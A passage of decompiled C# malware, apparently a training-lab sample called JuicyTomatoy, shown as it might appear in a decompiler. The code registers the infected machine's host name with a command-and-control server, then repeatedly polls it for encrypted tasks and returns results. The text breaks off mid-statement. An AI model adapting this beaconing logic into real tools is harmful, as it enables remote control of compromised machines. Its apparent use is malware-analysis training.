 Program ✕
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Security.Cryptography;
7 using System.Text;
8 using System.Threading;
9
10 namespace JuicyTomatoy
11 {
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "http://mcgreedysecretc2.thm";
20 string url = str + "/reg";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = 15000;
24 bool flag = false;
25 for (;;)
26 {
27 Program.Sleeper(count);
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {